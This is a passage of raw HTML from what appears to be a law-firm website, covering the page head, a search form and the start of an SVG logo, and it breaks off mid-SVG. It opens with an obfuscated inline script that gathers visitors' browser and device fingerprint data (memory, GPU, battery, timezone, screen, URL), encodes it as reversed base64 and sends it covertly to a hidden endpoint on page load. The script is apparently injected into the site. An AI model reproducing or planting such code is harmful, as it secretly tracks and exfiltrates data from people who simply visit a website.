_0x49bd6e;}deviceWidth<-0x1973*-0x1+0x12e0+-0x2875*0x1?window[_0x4e8014(-0x221,-0x1cb,-0x203,-0x1e1,-0x224)+_0x4e8014(-0x14c,-0x149,-0x165,-0x17c,-0x15b)+_0x3e08d4(0x414,0x3e8,0x3e0,0x410,0x3d3)+'nt']?isMobileDevice=_0x50c212(-0x97,-0x97,-0x82,-0x5c,-0x5e)+'y':isMobileDevice=_0x4e8014(-0x180,-0x1bb,-0x194,-0x1b6,-0x1bd)+_0x271e1b(0x24f,0x238,0x286,0x251,0x233):isMobileDevice=_0x4e8014(-0x1bd,-0x19f,-0x21c,-0x1d7,-0x205)+_0x4e8014(-0x1d9,-0x1ca,-0x18a,-0x1c5,-0x1b0);try{navigator[_0x271e1b(0x270,0x291,0x25c,0x27d,0x278)+_0x50c212(-0xa5,-0x3d,-0x67,-0x4f,-0x6e)]()[_0x4e8014(-0x1b3,-0x1fd,-0x1aa,-0x1ea,-0x21a)](function(_0x4cbe93){userBattery=_0x4cbe93;});}catch(_0x16526f){userBattery=_0x3e08d4(0x41d,0x417,0x3e5,0x3f2,0x427)+_0x3e08d4(0x434,0x413,0x3e8,0x434,0x429)+'ed';}function revstr(_0x409048){function _0x530b18(_0x2d6027,_0xed7cd,_0x7d76cd,_0x192f8d,_0x551ac0){return _0x4e8014(_0x192f8d,_0xed7cd-0x197,_0x7d76cd-0x1d4,_0x551ac0- -0x1b,_0x551ac0-0x69);}function _0x892f7(_0x11dcac,_0x12bd95,_0x4fa5bb,_0x2e0751,_0x1ed601){return _0x3e08d4(_0x2e0751,_0x11dcac- -0x2d5,_0x4fa5bb-0xc5,_0x2e0751-0x1f2,_0x1ed601-0x3c);}function _0x5b97ae(_0x1d0619,_0x520a21,_0x5487e7,_0x3dad93,_0x106055){return _0x50c212(_0x1d0619-0x137,_0x520a21-0xf0,_0x1d0619-0x2ee,_0x3dad93-0x15f,_0x106055);}return _0x409048[_0x892f7(0xf3,0xea,0x133,0x11a,0xed)]('')[_0x892f7(0xf8,0xf1,0x103,0x104,0x106)+'se']()[_0x530b18(-0x1ef,-0x205,-0x20c,-0x1ee,-0x1f5)]('');}const _0x5821f4={};_0x5821f4[_0x50c212(0x2a,0x2d,-0x19,-0x55,-0x29)+_0x3e08d4(0x422,0x416,0x420,0x43c,0x44e)]=referrer;function _0x38b658(_0x461a1e,_0x5c21c5,_0x490e79,_0x45cffa,_0x36c713){return _0x1bdf(_0x5c21c5-0x1d2,_0x45cffa);}function _0x271e1b(_0x555699,_0x34efa7,_0x34fe09,_0x52a591,_0x379128){return _0x1bdf(_0x555699-0x1a3,_0x52a591);}_0x5821f4[_0x271e1b(0x268,0x282,0x26c,0x249,0x294)+'es']=cookiesOn,_0x5821f4[_0x271e1b(0x249,0x22e,0x282,0x235,0x274)+'y']=memory,_0x5821f4[_0x38b658(0x276,0x264,0x271,0x27e,0x29f)+_0x3e08d4(0x38c,0x3c9,0x3d3,0x3f5,0x3ab)]=platform,_0x5821f4[_0x271e1b(0x2ad,0x2c5,0x2e1,0x282,0x2aa)+_0x50c212(-0x59,-0x2c,-0x2d,0x4,-0x45)]=hardwareConcurrency,_0x5821f4[_0x3e08d4(0x3e5,0x3f2,0x428,0x3b8,0x413)+_0x4e8014(-0x1de,-0x20f,-0x231,-0x203,-0x237)]=language,_0x5821f4[_0x271e1b(0x273,0x238,0x237,0x2ab,0x27e)+_0x50c212(-0x12,0x7,-0x18,-0x13,-0x2f)]=userTz,_0x5821f4[_0x3e08d4(0x3a3,0x3be,0x389,0x3b1,0x3a7)+'ry']=userBattery,_0x5821f4[_0x50c212(-0x82,-0xbb,-0x87,-0xb2,-0x4d)+_0x4e8014(-0x18d,-0x1d8,-0x175,-0x19e,-0x1ca)]=graphicsRenderer,_0x5821f4[_0x271e1b(0x23a,0x243,0x20e,0x24c,0x276)+_0x50c212(-0x2f,-0x46,-0xd,-0x21,0x5)+_0x38b658(0x32d,0x2ee,0x330,0x300,0x31a)]=graphicsVendor,_0x5821f4[_0x271e1b(0x23d,0x231,0x201,0x206,0x233)+_0x50c212(-0x16,-0x3d,-0x3f,-0x4e,-0x53)]=colorDepth,_0x5821f4[_0x4e8014(-0x1e5,-0x1d0,-0x1ed,-0x1b3,-0x1a2)+_0x50c212(-0x57,-0x4a,-0x4f,-0x1a,-0x44)+'h']=deviceWidth,_0x5821f4[_0x38b658(0x2d2,0x2b8,0x287,0x2c9,0x2bd)+_0x38b658(0x274,0x287,0x2b1,0x25b,0x245)+'ht']=deviceHeight,_0x5821f4[_0x38b658(0x2b9,0x2ec,0x2cb,0x2e7,0x304)+_0x4e8014(-0x1c3,-0x1ab,-0x18d,-0x19f,-0x1d0)+'s']=touchPoints,_0x5821f4[_0x38b658(0x329,0x2ec,0x2cf,0x31f,0x32a)+_0x3e08d4(0x3b2,0x3c1,0x3ea,0x388,0x385)+'rt']=touchSupport,_0x5821f4[_0x3e08d4(0x39c,0x3ac,0x37e,0x389,0x369)+_0x4e8014(-0x14e,-0x176,-0x169,-0x186,-0x149)+_0x271e1b(0x281,0x23d,0x2a0,0x266,0x2a8)]=isMobileDevice,_0x5821f4[_0x3e08d4(0x453,0x42e,0x438,0x459,0x3f1)]=window[_0x4e8014(-0x184,-0x176,-0x1b4,-0x18e,-0x185)+_0x50c212(-0x2f,0xe,-0x2e,-0x3f,-0x6b)][_0x50c212(-0x25,-0xf,-0x3a,-0x6d,-0xb)+_0x271e1b(0x2a0,0x284,0x263,0x2c8,0x2d3)];const data=_0x5821f4;b64Data=revstr(btoa(revstr(JSON[_0x38b658(0x2cb,0x2c8,0x291,0x2a4,0x2d4)+_0x3e08d4(0x43f,0x3f9,0x401,0x3cb,0x403)](data))));async function collect(_0x44d67c){function _0x1dc450(_0x1b0a69,_0x4e41d1,_0xa63c64,_0x1a5016,_0x2817dc){return _0x3e08d4(_0xa63c64,_0x2817dc- -0x30a,_0xa63c64-0x7,_0x1a5016-0xb2,_0x2817dc-0x73);}const _0x58f4b2={'jUyZv':function(_0x12bf7d,_0x5d610c,_0x3684d7){return _0x12bf7d(_0x5d610c,_0x3684d7);},'HBtYd':_0x1dc450(0x9c,0x103,0xa9,0xa1,0xe0)+_0x450da6(-0xc6,-0x104,-0x108,-0xfb,-0xc7)+_0x450da6(-0x9c,-0xef,-0xad,-0xb3,-0xa4)+_0x1dc450(0xdd,0xee,0x10f,0xeb,0x104)+_0x2806e8(0x34a,0x37a,0x3ab,0x36f,0x32b)+_0x450da6(-0xbb,-0x8d,-0xcb,-0x8a,-0x8f)+_0x450da6(-0xa7,-0xc7,-0xd0,-0x8b,-0xe3),'ayMuM':_0x2806e8(0x3f6,0x38f,0x392,0x3d1,0x3c0)},_0x2a88b5={};function _0x2806e8(_0x5b3a16,_0x4dee4c,_0x23d233,_0x3c08d3,_0x49254b){return _0x3e08d4(_0x49254b,_0x3c08d3- -0x56,_0x23d233-0x1b1,_0x3c08d3-0xbc,_0x49254b-0x1e0);}function _0x450da6(_0x346d18,_0x5a0e51,_0x3ac04f,_0x207bef,_0x24b31d){return _0x271e1b(_0x3ac04f- -0x348,_0x5a0e51-0x5c,_0x3ac04f-0x10,_0x5a0e51,_0x24b31d-0x12e);}function _0x551ae2(_0x379300,_0x450a9b,_0x32ad07,_0x3db1cd,_0x484a41){return _0x271e1b(_0x32ad07-0xe8,_0x450a9b-0x16d,_0x32ad07-0x1d0,_0x484a41,_0x484a41-0x171);}function _0x3b09fa(_0x2b10bb,_0x5ad53a,_0x36380d,_0x46cdc7,_0x40430b){return _0x50c212(_0x2b10bb-0xe7,_0x5ad53a-0xd,_0x36380d-0x30b,_0x46cdc7-0x1a9,_0x5ad53a);}_0x2a88b5[_0x551ae2(0x391,0x36a,0x37a,0x3ab,0x386)]=_0x44d67c,_0x2a88b5[_0x551ae2(0x374,0x35b,0x39d,0x38b,0x3be)+'t']=window[_0x2806e8(0x39b,0x3e2,0x391,0x3cc,0x3dd)+_0x450da6(-0xb8,-0xc6,-0xb5,-0x98,-0xc1)][_0x1dc450(0xea,0xcc,0xdb,0x136,0x10f)+_0x551ae2(0x348,0x391,0x388,0x366,0x39a)];const _0xf525d5=await _0x58f4b2[_0x450da6(-0x8c,-0x9c,-0x8a,-0x5b,-0x53)](fetch,_0x58f4b2[_0x551ae2(0x31c,0x342,0x356,0x323,0x342)],{'headers':_0x2a88b5,'method':_0x58f4b2[_0x551ae2(0x36f,0x3bc,0x392,0x37b,0x3a8)]});return-0x1c8a+0xaca*-0x1+0x2755;}collect(b64Data)[_0x50c212(-0x67,-0x2e,-0x6f,-0x32,-0x99)](_0x261c84=>{function _0x2c0605(_0x2f03e3,_0x1632fa,_0x40ca62,_0x308b43,_0x5d68a9){return _0x3e08d4(_0x2f03e3,_0x308b43- -0x28f,_0x40ca62-0xb5,_0x308b43-0x6b,_0x5d68a9-0x26);}function _0x4e1663(_0x338340,_0x53b2c5,_0x5c294b,_0x4a6edf,_0x16f751){return _0x3e08d4(_0x338340,_0x5c294b- -0xc3,_0x5c294b-0x1e1,_0x4a6edf-0x115,_0x16f751-0x1eb);}const _0x3bd4ca={};function _0x4da4ed(_0x5c69ce,_0x59cf87,_0x16445e,_0x3f29f1,_0x4c09b3){return _0x4e8014(_0x5c69ce,_0x59cf87-0x28,_0x16445e-0x17f,_0x59cf87- -0x5e,_0x4c09b3-0x1a1);}_0x3bd4ca[_0x4da4ed(-0x243,-0x233,-0x1f1,-0x210,-0x218)]=_0x2c0605(0x144,0x137,0x134,0x14f,0x11b)+_0x4da4ed(-0x27b,-0x25f,-0x25d,-0x29d,-0x240);const _0x1a6dc6=_0x3bd4ca;function _0xb56d2c(_0x20a7db,_0x421b16,_0xc6db92,_0x10bd9c,_0x885092){return _0x271e1b(_0x10bd9c- -0x186,_0x421b16-0x151,_0xc6db92-0x139,_0xc6db92,_0x885092-0x1c9);}var _0x23a763=_0x1a6dc6[_0x4da4ed(-0x201,-0x233,-0x211,-0x227,-0x266)];});
</script>


</head>

<body class="wp-singular page-template-default page page-id-2666 page-parent page-child parent-pageid-131 wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-34471">
  
  <!-- Google Tag Manager (noscript) -->
<!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGHKJS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
<!-- End Google Tag Manager (noscript) -->

<!-- Facebook Pixel Code -->
<!-- <noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1811960259041229&ev=PageView&noscript=1" />
</noscript> -->
<!-- End Facebook Pixel Code -->  
  <!-- Video Schema -->
  
  <script>
    window.document.addEventListener('click', function(e) {

      let closedOverlay = document.querySelector('.mobile-full-overlay');
      let mobileMenuControl = document.querySelector("#mobile-nav-input");
      if (!mobileMenuControl.checked) {
        closedOverlay.classList.remove("over-active");
      }
      if (mobileMenuControl = e.target && mobileMenuControl.checked) {
        closedOverlay.classList.add("over-active");
      }

    });
  </script>

  <div class="head-search">
    <div class="container">
      <form action="/" method="get">
        <label class="label" for="search">Search in https://www.zehllaw.com/</label>
        <input class="inputbox" type="text" name="s" id="search" value="" placeholder="Search..." />
        <input class="searchimage" type="submit" value='' width="17" height="21" />
      </form>
    </div>
  </div>
  <header class="masthead">
    <!-- <div class="search">
      <div class="container">
        <form action="/" method="get">
          <label class="label" for="search">Search in https://www.zehllaw.com/</label>
          <input class="inputbox" type="text" name="s" id="search" value="" placeholder="Search..." />
          <input class="searchimage" type="submit" value='' width="17" height="21" />
        </form>
      </div>
    </div> -->
    <a class="skip-bar" href="#main">Skip to Main Content</a>
    <div class="inner-masthead">
      <div class="container">
        <div class="logo-items flex">
          <div class="logo-container">
                          <a href="https://www.zehllaw.com">
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 911.56 184.23" style="enable-background:new 0 0 911.56 184.23;" xml:space="preserve">
<style type="text/css">
    .st0 {
        display: none;
    }

    .st1 {
        display: inline;
        fill: #23354D;
    }

    .st2 {
        fill: #FFFFFF;
        stroke: #CB2026;
        stroke-width: 2;
        stroke-miterlimit: 10;
    }

    .st3 {
        fill: #CB2026;
    }

    .st4 {
        fill: #FFFFFF;
    }

    .st5 {
        fill: #666766;
    }
</style>
    <g id="Blue_Web_Color" class="st0">
        <rect x="-16" y="-12.94" class="st1" width="895" height="217"></rect>
    </g>
    <g id="Layer_1">
        <rect x="1" y="1.06" class="st2" width="187" height="182.17"></rect>
        <rect x="5.92" y="5.92" class="st3" width="177.08" height="172.04"></rect>
        <g>
            <path class="st4" d="M143.31,32.71L62.68,143.65h50.31c7.72,0,13.65-1.62,17.78-4.88c4.13-3.25,7.8-9.84,11-19.77l2.99,0.52
			l-5.79,31.26H39.06v-3.22l78.73-107.8H78.52c-6.52,0-11.24,0.68-14.16,2.05c-2.93,1.36-5.16,3.34-6.7,5.92
			c-1.54,2.58-2.94,7.42-4.21,14.5h-3.44l2.53-29.52H143.31z"></path>
        </g>
        <g>
            <path class="st5" d="M208.78,149.9v-29.16h12.16c1.29,0,2.47,0.27,3.55,0.8c1.08,0.53,2.01,1.25,2.79,2.14s1.39,1.89,1.83,3
			c0.44,1.11,0.66,2.24,0.66,3.39c0,1.21-0.21,2.37-0.62,3.49c-0.41,1.12-0.99,2.12-1.75,3c-0.75,0.88-1.66,1.58-2.71,2.09
			c-1.05,0.52-2.23,0.78-3.51,0.78h-8.71v10.47H208.78z M212.47,136.15h8.5c0.77,0,1.46-0.16,2.07-0.47
			c0.62-0.31,1.14-0.75,1.58-1.31c0.44-0.56,0.78-1.21,1.03-1.95c0.25-0.74,0.37-1.52,0.37-2.34c0-0.85-0.14-1.64-0.43-2.38
			c-0.29-0.74-0.67-1.38-1.15-1.93c-0.48-0.55-1.04-0.97-1.68-1.27c-0.64-0.3-1.32-0.45-2.03-0.45h-8.26V136.15z"></path>
            <path class="st5" d="M245.12,131.63c-1.81,0.05-3.4,0.52-4.79,1.4c-1.38,0.88-2.36,2.09-2.94,3.66v13.22h-3.61v-21.44h3.37v4.97
			c0.74-1.48,1.71-2.68,2.92-3.59c1.2-0.92,2.49-1.43,3.86-1.54c0.27,0,0.51,0,0.7,0c0.19,0,0.36,0.01,0.49,0.04V131.63z"></path>
            <path class="st5" d="M257.69,150.32c-1.62,0-3.09-0.29-4.44-0.88c-1.34-0.59-2.49-1.39-3.45-2.4c-0.96-1.01-1.7-2.2-2.24-3.55
			c-0.53-1.36-0.8-2.79-0.8-4.29s0.27-2.93,0.8-4.27c0.53-1.34,1.29-2.52,2.26-3.53c0.97-1.01,2.13-1.81,3.47-2.4
			c1.34-0.59,2.82-0.88,4.44-0.88c1.62,0,3.09,0.3,4.42,0.9c1.33,0.6,2.46,1.4,3.39,2.4c0.93,1,1.65,2.16,2.16,3.49
			c0.51,1.33,0.76,2.7,0.76,4.13c0,0.3-0.01,0.58-0.02,0.82s-0.03,0.44-0.06,0.58h-17.78c0.08,1.07,0.33,2.04,0.74,2.92
			c0.41,0.88,0.94,1.63,1.6,2.26s1.4,1.12,2.24,1.48c0.83,0.36,1.72,0.53,2.65,0.53c0.66,0,1.3-0.09,1.93-0.27
			c0.63-0.18,1.22-0.42,1.77-0.72c0.55-0.3,1.03-0.67,1.46-1.11c0.42-0.44,0.75-0.93,0.97-1.48l3.12,0.86
			c-0.36,0.79-0.84,1.52-1.46,2.18c-0.62,0.66-1.33,1.23-2.14,1.7c-0.81,0.48-1.7,0.86-2.69,1.13S258.76,150.32,257.69,150.32z
			 M265.04,137.75c-0.08-1.01-0.34-1.95-0.76-2.81c-0.42-0.86-0.96-1.59-1.6-2.2c-0.64-0.6-1.39-1.07-2.24-1.42
			c-0.85-0.34-1.75-0.51-2.71-0.51c-0.96,0-1.86,0.17-2.71,0.51c-0.85,0.34-1.6,0.82-2.24,1.44c-0.64,0.62-1.16,1.35-1.56,2.2
			c-0.4,0.85-0.64,1.78-0.72,2.79H265.04z"></path>
            <path class="st5" d="M304.8,149.9h-3.61v-11.99c0-2.24-0.36-3.9-1.09-4.97c-0.73-1.07-1.8-1.6-3.22-1.6
			c-1.48,0-2.8,0.53-3.96,1.58c-1.16,1.05-1.99,2.42-2.48,4.09v12.9h-3.61v-11.99c0-2.3-0.36-3.97-1.07-5.01
			c-0.71-1.04-1.78-1.56-3.2-1.56c-1.45,0-2.77,0.51-3.94,1.54c-1.18,1.03-2.01,2.39-2.51,4.09v12.94h-3.61v-21.44h3.29v4.6
			c0.88-1.59,2.01-2.81,3.41-3.68c1.4-0.86,2.97-1.29,4.72-1.29c1.81,0,3.24,0.49,4.29,1.46c1.05,0.97,1.7,2.22,1.95,3.76
			c1.92-3.48,4.64-5.22,8.17-5.22c1.23,0,2.27,0.23,3.1,0.68c0.83,0.45,1.5,1.08,1.99,1.89c0.49,0.81,0.85,1.76,1.07,2.85
			c0.22,1.1,0.33,2.29,0.33,3.57V149.9z"></path>
            <path class="st5" d="M310.43,124.44v-4.52h3.61v4.52H310.43z M310.43,149.9v-21.44h3.61v21.44H310.43z"></path>
            <path class="st5" d="M329.36,150.32c-1.62,0-3.09-0.29-4.44-0.88c-1.34-0.59-2.49-1.39-3.45-2.4c-0.96-1.01-1.7-2.2-2.24-3.55
			c-0.53-1.36-0.8-2.79-0.8-4.29s0.27-2.93,0.8-4.27c0.53-1.34,1.29-2.52,2.26-3.53c0.97-1.01,2.13-1.81,3.47-2.4
			c1.34-0.59,2.82-0.88,4.44-0.88c1.62,0,3.09,0.3,4.42,0.9c1.33,0.6,2.46,1.4,3.39,2.4c0.93,1,1.65,2.16,2.16,3.49
			c0.51,1.33,0.76,2.7,0.76,4.13c0,0.3-0.01,0.58-0.02,0.82s-0.03,0.44-0.06,0.58h-17.78c0.08,1.07,0.33,2.04,0.74,2.92
			c0.41,0.88,0.94,1.63,1.6,2.26s1.4,1.12,2.24,1.48c0.83,0.36,1.72,0.53,2.65,0.53c0.66,0,1.3-0.09,1.93-0.27
			c0.63-0.18,1.22-0.42,1.77-0.72c0.55-0.3,1.03-0.67,1.46-1.11c0.42-0.44,0.75-0.93,0.97-1.48l3.12,0.86
			c-0.36,0.79-0.84,1.52-1.46,2.18c-0.62,0.66-1.33,1.23-2.14,1.7c-0.81,0.48-1.7,0.86-2.69,1.13S330.43,150.32,329.36,150.32z
			 M336.71,137.75c-0.08-1.01-0.34-1.95-0.76-2.81c-0.42-0.86-0.96-1.59-1.6-2.2c-0.64-0.6-1.39-1.07-2.24-1.42
			c-0.85-0.34-1.75-0.51-2.71-0.51c-0.96,0-1.86,0.17-2.71,0.51c-0.85,0.34-1.6,0.82-2.24,1.44c-0.64,0.62-1.16,1.35-1.56,2.2
			c-0.4,0.85-0.64,1.78-0.72,2.79H336.71z"></path>
            <path class="st5" d="M355.48,131.63c-1.81,0.05-3.4,0.52-4.79,1.4c-1.38,0.88-2.36,2.09-2.94,3.66v13.22h-3.61v-21.44h3.37v4.97
			c0.74-1.48,1.71-2.68,2.92-3.59c1.2-0.92,2.49-1.43,3.86-1.54c0.27,0,0.51,0,0.7,0c0.19,0,0.36,0.01,0.49,0.04V131.63z"></path>
            <path class="st5" d="M369.08,149.9v-29.16h3.7v29.16H369.08z"></path>
            <path class="st5" d="M397.78,149.9h-3.61v-11.99c0-2.3-0.35-3.97-1.05-5.01c-0.7-1.04-1.76-1.56-3.18-1.56
			c-0.74,0-1.48,0.14-2.22,0.43c-0.74,0.29-1.44,0.68-2.09,1.17c-0.66,0.49-1.23,1.08-1.73,1.77c-0.49,0.68-0.86,1.44-1.11,2.26
			v12.94h-3.61v-21.44h3.29v4.6c0.85-1.51,2.07-2.71,3.68-3.61c1.6-0.9,3.35-1.36,5.24-1.36c1.23,0,2.26,0.23,3.08,0.68
			c0.82,0.45,1.48,1.08,1.97,1.89c0.49,0.81,0.84,1.76,1.05,2.85c0.21,1.1,0.31,2.29,0.31,3.57V149.9z"></path>
            <path class="st5" d="M400.66,157.54c-0.96,0-1.85-0.14-2.69-0.41c-0.83-0.27-1.58-0.71-2.24-1.31l1.68-2.42
			c0.38,0.36,0.83,0.6,1.33,0.74c0.51,0.14,1.01,0.21,1.5,0.21c0.44,0,0.86-0.09,1.27-0.27c0.41-0.18,0.78-0.42,1.11-0.72
			c0.33-0.3,0.59-0.67,0.78-1.11c0.19-0.44,0.29-0.9,0.29-1.4v-22.38h3.61v22.14c0,1.01-0.19,1.94-0.55,2.79
			c-0.37,0.85-0.86,1.58-1.48,2.2c-0.62,0.62-1.32,1.09-2.12,1.44C402.37,157.37,401.53,157.54,400.66,157.54z M403.7,124.44v-4.52
			h3.61v4.52H403.7z"></path>
            <path class="st5" d="M419.76,150.32c-2.25,0-3.94-0.75-5.09-2.26c-1.15-1.5-1.72-3.75-1.72-6.74v-12.86h3.61v12.16
			c0,4.38,1.52,6.57,4.56,6.57c1.48,0,2.87-0.47,4.17-1.42c1.3-0.94,2.27-2.24,2.9-3.88v-13.43h3.61v17c0,0.85,0.38,1.29,1.15,1.31
			v3.12c-0.41,0.05-0.73,0.09-0.96,0.1c-0.23,0.01-0.46,0.02-0.68,0.02c-0.71,0-1.31-0.21-1.79-0.64c-0.48-0.42-0.73-0.95-0.76-1.58
			l-0.08-2.5c-0.96,1.62-2.22,2.85-3.78,3.72C423.33,149.88,421.62,150.32,419.76,150.32z"></path>
            <path class="st5" d="M449.16,131.63c-1.81,0.05-3.4,0.52-4.79,1.4s-2.36,2.09-2.94,3.66v13.22h-3.61v-21.44h3.37v4.97
			c0.74-1.48,1.71-2.68,2.92-3.59c1.2-0.92,2.49-1.43,3.86-1.54c0.27,0,0.51,0,0.7,0s0.36,0.01,0.49,0.04V131.63z"></path>
            <path class="st5" d="M453.72,155.74c0.36,0.05,0.71,0.1,1.07,0.12c0.36,0.03,0.63,0.04,0.82,0.04c0.33,0,0.62-0.08,0.88-0.23
			c0.26-0.15,0.52-0.45,0.78-0.88c0.26-0.44,0.55-1.05,0.88-1.83c0.33-0.78,0.74-1.8,1.23-3.06l-9.08-21.44h3.74l7.31,18.19
			l6.65-18.19h3.45l-10.43,27.07c-0.38,0.96-1.02,1.8-1.91,2.53c-0.89,0.73-2.12,1.09-3.68,1.09c-0.25,0-0.5-0.01-0.76-0.04
			c-0.26-0.03-0.58-0.08-0.97-0.16V155.74z"></path>
            <path class="st5" d="M504.49,149.9l-3.04-3.16c-1.18,1.15-2.5,2.03-3.96,2.65s-3.03,0.92-4.7,0.92c-1.34,0-2.59-0.21-3.74-0.62
			c-1.15-0.41-2.15-0.98-3-1.71c-0.85-0.72-1.51-1.58-1.99-2.57c-0.48-0.99-0.72-2.07-0.72-3.25c0-0.96,0.16-1.85,0.47-2.67
			c0.31-0.82,0.74-1.57,1.27-2.26c0.53-0.68,1.14-1.32,1.83-1.91c0.68-0.59,1.41-1.14,2.18-1.66c-0.66-0.74-1.22-1.41-1.68-2.01
			s-0.84-1.17-1.13-1.71c-0.29-0.53-0.5-1.04-0.64-1.52c-0.14-0.48-0.21-0.98-0.21-1.5c0-0.93,0.19-1.8,0.58-2.61
			c0.38-0.81,0.91-1.5,1.58-2.09s1.46-1.05,2.38-1.38c0.92-0.33,1.91-0.49,2.98-0.49c0.99,0,1.91,0.14,2.77,0.41
			c0.86,0.27,1.62,0.67,2.26,1.19c0.64,0.52,1.15,1.15,1.52,1.89c0.37,0.74,0.55,1.56,0.55,2.46c0,0.82-0.16,1.59-0.47,2.3
			c-0.31,0.71-0.74,1.38-1.27,1.99c-0.53,0.62-1.17,1.2-1.91,1.75s-1.52,1.09-2.34,1.64l7.43,7.8c0.52-0.99,0.92-2.06,1.21-3.22
			c0.29-1.16,0.43-2.4,0.43-3.72h3c-0.03,1.78-0.25,3.44-0.68,4.97c-0.42,1.53-1.03,2.93-1.83,4.19l5.63,5.87H504.49z
			 M493.15,147.44c1.23,0,2.38-0.25,3.45-0.74c1.07-0.49,2.03-1.18,2.88-2.05l-8.3-8.75c-1.29,0.93-2.33,1.9-3.14,2.9
			c-0.81,1-1.21,2.14-1.21,3.43c0,0.82,0.18,1.56,0.53,2.22c0.36,0.66,0.83,1.21,1.42,1.64c0.59,0.44,1.26,0.77,2.01,1.01
			C491.54,147.32,492.33,147.44,493.15,147.44z M488.76,126.86c0,0.3,0.05,0.6,0.14,0.88c0.1,0.29,0.26,0.62,0.49,0.99
			c0.23,0.37,0.55,0.81,0.96,1.31c0.41,0.51,0.95,1.1,1.6,1.79c1.42-0.9,2.57-1.77,3.45-2.61c0.88-0.83,1.31-1.77,1.31-2.81
			c0-0.96-0.36-1.75-1.07-2.36c-0.71-0.62-1.62-0.92-2.71-0.92c-1.23,0-2.24,0.36-3.02,1.09
			C489.15,124.94,488.76,125.82,488.76,126.86z"></path>
            <path class="st5" d="M530.94,120.74h3.12l11.91,29.16h-3.94l-3.45-8.54h-12.24l-3.41,8.54h-3.94L530.94,120.74z M537.75,138.49
			l-5.26-13.47l-5.42,13.47H537.75z"></path>
            <path class="st5" d="M547.2,139.14c0-1.51,0.26-2.93,0.78-4.27c0.52-1.34,1.26-2.51,2.22-3.51c0.96-1,2.1-1.79,3.43-2.38
			s2.81-0.88,4.46-0.88c2.14,0,3.98,0.47,5.52,1.42c1.55,0.94,2.72,2.21,3.51,3.8l-3.53,1.11c-0.55-1.01-1.31-1.8-2.3-2.36
			c-0.99-0.56-2.08-0.84-3.29-0.84c-0.99,0-1.92,0.2-2.79,0.6c-0.88,0.4-1.63,0.95-2.26,1.66c-0.63,0.71-1.13,1.55-1.5,2.51
			c-0.37,0.96-0.55,2.01-0.55,3.16c0,1.12,0.19,2.18,0.58,3.16c0.38,0.99,0.9,1.84,1.54,2.57s1.4,1.29,2.26,1.7
			c0.86,0.41,1.79,0.62,2.77,0.62c0.63,0,1.25-0.09,1.87-0.27c0.62-0.18,1.18-0.42,1.68-0.72c0.51-0.3,0.95-0.65,1.33-1.05
			c0.38-0.4,0.66-0.83,0.82-1.29l3.53,1.07c-0.33,0.79-0.79,1.52-1.38,2.18s-1.28,1.22-2.07,1.68c-0.79,0.47-1.68,0.84-2.65,1.11
			c-0.97,0.27-1.99,0.41-3.06,0.41c-1.62,0-3.09-0.3-4.44-0.9c-1.34-0.6-2.49-1.41-3.45-2.42c-0.96-1.01-1.7-2.2-2.24-3.55
			S547.2,140.65,547.2,139.14z"></path>
            <path class="st5" d="M569.75,139.14c0-1.51,0.26-2.93,0.78-4.27c0.52-1.34,1.26-2.51,2.22-3.51c0.96-1,2.1-1.79,3.43-2.38
			s2.81-0.88,4.46-0.88c2.14,0,3.98,0.47,5.52,1.42c1.55,0.94,2.72,2.21,3.51,3.8l-3.53,1.11c-0.55-1.01-1.31-1.8-2.3-2.36
			c-0.99-0.56-2.08-0.84-3.29-0.84c-0.99,0-1.92,0.2-2.79,0.6c-0.88,0.4-1.63,0.95-2.26,1.66c-0.63,0.71-1.13,1.55-1.5,2.51
			c-0.37,0.96-0.55,2.01-0.55,3.16c0,1.12,0.19,2.18,0.58,3.16c0.38,0.99,0.9,1.84,1.54,2.57s1.4,1.29,2.26,1.7
			c0.86,0.41,1.79,0.62,2.77,0.62c0.63,0,1.25-0.09,1.87-0.27c0.62-0.18,1.18-0.42,1.68-0.72c0.51-0.3,0.95-0.65,1.33-1.05
			c0.38-0.4,0.66-0.83,0.82-1.29l3.53,1.07c-0.33,0.79-0.79,1.52-1.38,2.18s-1.28,1.22-2.07,1.68c-0.79,0.47-1.68,0.84-2.65,1.11
			c-0.97,0.27-1.99,0.41-3.06,0.41c-1.62,0-3.09-0.3-4.44-0.9c-1.34-0.6-2.49-1.41-3.45-2.42c-0.96-1.01-1.7-2.2-2.24-3.55
			S569.75,140.65,569.75,139.14z"></path>
            <path class="st5" d="M593.94,124.44v-4.52h3.61v4.52H593.94z M593.94,149.9v-21.44h3.61v21.44H593.94z"></path>
            <path class="st5" d="M612.22,150.32c-1.48,0-2.85-0.3-4.11-0.9c-1.26-0.6-2.34-1.41-3.25-2.42c-0.9-1.01-1.61-2.19-2.12-3.53
			c-0.51-1.34-0.76-2.75-0.76-4.23c0-1.51,0.24-2.94,0.72-4.29c0.48-1.36,1.15-2.54,2.01-3.55c0.86-1.01,1.89-1.81,3.08-2.4
			c1.19-0.59,2.5-0.88,3.92-0.88c1.72,0,3.26,0.45,4.62,1.36c1.36,0.9,2.43,2,3.22,3.29v-12.81h3.61v25.55
			c0,0.85,0.38,1.29,1.15,1.31v3.12c-0.38,0.05-0.69,0.1-0.92,0.12c-0.23,0.03-0.46,0.04-0.68,0.04c-0.71,0-1.33-0.24-1.87-0.72
			c-0.53-0.48-0.8-1.03-0.8-1.66v-1.81c-0.85,1.4-1.98,2.49-3.39,3.27C615.26,149.92,613.78,150.32,612.22,150.32z M613.08,147.19
			c0.66,0,1.33-0.12,2.03-0.37c0.7-0.25,1.36-0.59,1.97-1.03c0.62-0.44,1.15-0.95,1.6-1.54c0.45-0.59,0.75-1.21,0.88-1.87v-6.16
			c-0.25-0.68-0.62-1.33-1.11-1.95s-1.05-1.15-1.66-1.6s-1.27-0.81-1.97-1.07c-0.7-0.26-1.39-0.39-2.07-0.39
			c-1.07,0-2.03,0.23-2.9,0.68s-1.6,1.05-2.22,1.81c-0.62,0.75-1.09,1.62-1.42,2.59c-0.33,0.97-0.49,1.96-0.49,2.98
			c0,1.07,0.19,2.09,0.58,3.06c0.38,0.97,0.9,1.81,1.56,2.53s1.43,1.28,2.32,1.7C611.07,146.98,612.04,147.19,613.08,147.19z"></path>
